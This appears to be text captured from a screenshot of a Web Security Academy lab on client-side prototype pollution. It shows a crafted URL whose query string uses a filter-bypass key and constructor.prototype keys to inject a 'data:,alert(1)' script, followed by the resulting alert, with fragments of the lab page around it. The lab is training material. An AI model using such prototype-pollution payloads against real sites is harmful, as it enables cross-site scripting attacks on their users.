 https://0a6d00070456e894817152e500240006.web-security-academy.net/?__pro__proto__to__[transport_url]=data:,alert(1);&constructor[prototype][a42e5579]=iwea9t8m&constructor.prototype.b1a3fd5b=iwea9t8m&_
...94817152e500240006.web-security-academy.net says
1
OK
Web Security
Academy
Client-side p
Back to lab descrip
LAB Not solved
Home | My account | Submit feedback
WE LIKE TO
BLOG